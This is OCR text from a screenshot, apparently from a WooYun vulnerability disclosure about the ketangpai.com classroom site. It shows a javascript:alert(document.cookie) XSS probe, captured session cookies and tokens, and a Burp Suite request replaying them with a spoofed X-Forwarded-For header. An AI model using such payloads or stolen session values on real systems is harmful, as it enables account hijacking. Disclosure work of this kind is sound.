 正在连接...
javascript:alert(document.cookie)
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
课堂 私信 21
加入班级 班级排序
近期作业
实验3-2列表超链接图片
实验3-1 网页文字与段落
成员25
成员27
Hm_lvt_25ed5190de6fb157ceac40a88ebe5680=1444576798,1444579796,1444584857,1444757897; ketangpai_home_remember=think%3A%7B%22username%22%3A
%22MDAwMDAwMDAwMMdkut2brNKtkZVu3sW9gqKQ0GuYk4l3oMR8lp2UZ2Ju%22%2C%22token%22%3A%22MDAwMDAwMDAwMLOGtZSHqbtshaigl7GmdZ4%22%2C%22uid%22%3A%22MDAwMDAwMDAwMLSssZmHtqN1%22%7D;
PHPSESSID=63dlfusvobd07f51vud1aejc72; SERVERID=544286e791b45f38a82ea83966edd373|1444758020|1444757990; Hm_lpvt_25ed5190de6fb157ceac40a88ebe5680=1444757927
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.ketangpai.com:80 [42.120.61.30]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /User/setting.html HTTP/1.1
Host: www.ketangpai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ketangpai.com/Main/index.html
Cookie: Hm_lvt_25ed5190de6fb157ceac40a88ebe5680=1444576798,1444579796,1444584857,1444757897;
ketangpai_home_remember=think%3A%7B%22username%22%3A%22MDAwMDAwMDAwMMdkut2brNKtkZVu3sW9gqKQ0GuYk4l3oMR8lp2UZ2Ju%22%2C%2
2token%22%3A%22MDAwMDAwMDAwMLOGtZSHqbtshaigl7GmdZ4%22%2C%22uid%22%3A%22MDAwMDAwMDAwMLSssZmHtqN1%22%7D;
PHPSESSID=63dlfusvobd07f51vud1aejc72; SERVERID=544286e791b45f38a82ea83966edd373|1444758020|1444757990;
Hm_lpvt_25ed5190de6fb157ceac40a88ebe5680=1444757927
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
www.wooyun.org